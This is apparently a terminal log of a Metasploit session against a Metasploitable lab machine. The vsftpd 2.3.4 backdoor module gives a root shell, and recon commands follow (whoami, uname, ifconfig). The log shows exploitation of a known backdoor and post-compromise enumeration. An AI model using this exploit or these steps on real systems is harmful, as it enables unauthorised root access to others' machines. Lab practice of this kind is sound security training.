 [msf](Jobs:0 Agents:1) exploit(unix/ftp/vsftpd_234_backdoor) >> sessions -i 1
[*] Starting interaction with 1...
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ifocnfig
sh: line 9: ifocnfig: command not found
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:ab:49:cb
          inet addr:192.168.56.101  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:feab:49cb/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:798 errors:0 dropped:0 overruns:0 frame:0
          TX packets:85 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:78414 (76.5 KB)  TX bytes:10707 (10.4 KB)
          Base address:0xd020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:142 errors:0 dropped:0 overruns:0 frame:0
          TX packets:142 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:44105 (43.0 KB)  TX bytes:44105 (43.0 KB)